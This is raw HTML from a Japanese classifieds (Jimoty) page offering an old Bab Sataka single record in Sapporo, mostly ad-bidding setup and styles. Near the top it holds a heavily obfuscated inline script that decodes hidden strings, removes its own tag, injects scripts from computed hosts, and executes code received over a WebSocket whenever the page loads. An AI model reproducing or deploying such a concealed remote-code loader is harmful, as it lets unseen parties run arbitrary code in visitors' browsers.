

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/hokkaido/sale-oth/article-hbctz
body_size: 36082
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">【昭和のシングルレコードバーブ佐竹】「女心の唄/白い太陽」♪ (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】バーブ佐竹のシングルレコード「女心の唄/白い太陽」です。50年以上前のレコードなのでジャケット等に経年劣化あります。盤面はスレ、よごれありま… (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="栄町,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="【昭和のシングルレコードバーブ佐竹】「女心の唄/白い太陽」♪ (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】バーブ佐竹のシングルレコード「女心の唄/白い太陽」です。50年以上前のレコードなのでジャケット等に経年劣化あります。盤面はスレ、よごれありま… (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/hokkaido/sale-oth/article-hbctz" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/5e6309bddfd2d36f6456f1c6/slide_01.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】バーブ佐竹のシングルレコード「女心の唄/白い太陽」です。50年以上前のレコードなのでジャケット等に経年劣化あります。盤面はスレ、よごれありま… (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/hokkaido/sale-boo/article-hbctz" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-boo","name":"本/CD/DVD"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-boo/g-1622","name":"その他"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/hokkaido/sale-boo/g-1622","name":"北海道のその他"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/hokkaido/sale-boo/g-1622/a-1-sapporo","name":"札幌市のその他"}},{"@type":"ListItem","position":7,"name":"【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
